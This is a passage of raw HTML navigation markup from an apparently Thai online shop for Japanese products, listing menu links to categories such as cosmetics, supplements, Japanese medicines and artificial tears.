href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li id="menu-item-71601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71601"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li id="menu-item-71602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71602"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li id="menu-item-71603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71603"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li id="menu-item-71604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71604"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li id="menu-item-71605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71605"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li id="menu-item-71606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71606"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li id="menu-item-71607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71607"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li id="menu-item-71608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71608"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li><li id="menu-item-71330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71330 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71610"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li id="menu-item-71611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71611"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li id="menu-item-71612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71612"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li id="menu-item-71613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li id="menu-item-71614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71614"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li id="menu-item-71615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71615"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li id="menu-item-71616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71616"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li id="menu-item-71617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71617"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li id="menu-item-71618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71618"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li id="menu-item-71619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71619"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li id="menu-item-71620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71620"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li id="menu-item-71331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71331 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71621"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li id="menu-item-71622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71622"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li id="menu-item-71623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71623"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li id="menu-item-71625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71625"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">รักษาสิว</a></li><li id="menu-item-71626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71626"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li id="menu-item-71624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71624"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">แก้เมารถ</a></li><li id="menu-item-71627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71627"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li id="menu-item-71628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71628"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li id="menu-item-71629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71629"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li id="menu-item-71631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71631"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li id="menu-item-71632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71632"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li id="menu-item-71630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71630"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">ผื่นคันผิวหนังอักเสบ</a></li><li id="menu-item-71633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71633"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li id="menu-item-71332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71332 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียมญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71637"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li id="menu-item-71636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71636"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li id="menu-item-71634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71634"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li id="menu-item-71638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71638"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li id="menu-item-71639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71639"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li id="menu-item-71635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71635"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li id="menu-item-71640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71640"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li id="menu-item-71334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71334 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71653"><a 